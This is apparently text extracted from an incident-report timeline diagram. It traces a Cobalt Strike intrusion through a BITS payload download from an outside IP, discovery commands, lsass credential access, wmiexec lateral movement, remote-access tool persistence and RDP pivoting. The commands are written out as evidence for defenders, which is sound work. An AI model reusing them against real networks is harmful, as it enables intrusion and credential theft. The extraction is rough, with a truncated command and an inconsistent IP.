 09:05 UTC Execution
whoami /groups
Cobalt Strike Powershell Payload via BITS
Start-BitsTransfer -Source 'http://193.201.9[.]199:80/a
09:08 UTC Cobalt Strike Discovery
cmd.exe /C net user <REDACTED>
C:\Windows\system32\cmd.exe /C time
C:\Windows\system32\cmd.exe /C ipconfig /all
C:\Windows\system32\cmd.exe /C systeminfo
09:18 UTC Credential Access on Beachhead
Process Create: ApplicationFrameHost.exe > rundll32.exe
PipeName: \postex_d311
CreateRemoteThread rundll32.exe > lsass.exe
Process accessed rundll32.exe > lsass.exe
09:21 UTC Lateral Movement to
Domain Controller
Impacket wmiexec.py
C:\Windows\system32\wbem\wmiprvse.exe -
secured -Embedding
cmd.exe /Q /c setup.msi 1> \\127.0.0.1\ADMIN$\__
1661700000.000000 2>&1
09:24 UTC Command and Control and
Persistence
Atera and Splashtop installed
C:\Windows\TEMP\SplashtopStreamer3500.
exe
msiexec.exe /i C:\Windows\TEMP\Setupx64.msi /lv* AteraSetupLog.txt /qn /norestart
09:27 UTC Lateral Movement and
Command and Control
Cobalt Strike executable transfered via SMB
C:\ProgramData\firefox.exe
93.201.9.199:443
10:38 UTC DC Discovery and Credential  Access
C:\ProgramData\firefox.exe
C:\Windows\system32\cmd.exe /C time
C:\Windows\system32\cmd.exe /C net group "domain admins" /domain
C:\Windows\system32\rundll32.exe
Process accessed lsass.exe
C:\Windows\system32\cmd.exe /C adcomp.bat
powershell  Get-ADComputer -Filter * -Properties
Name,Operatingsystem, OperatingSystemVersion,
OperatingSystemServicePack,IPv4Address
Day 5
10:32 UTC Discovery on Beachhead
C:\ProgramData\firefox.exe
C:\Windows\system32\cmd.exe /C time
23:39 Discovery from Domain Controller
Cobalt Strike RDP Proxy
C:\ProgramData\firefox.exe
Local Host IP:61421 > Local Host IP:3389
Domain Controller IP > Various Hosts:3389
explorer.exe
C:\Windows\system32\taskmgr.exe /4
Day 6
00:04 UTC Lateral Movement to Backup Server
RDP logon from Domain Controller IP
explorer.exe
C:\Windows\system32\taskmgr.exe /4
"C:\Windows\system32\NOTEPAD.EXE" C:\Users\<REDACTED>\Desktop\New Text
Document.txt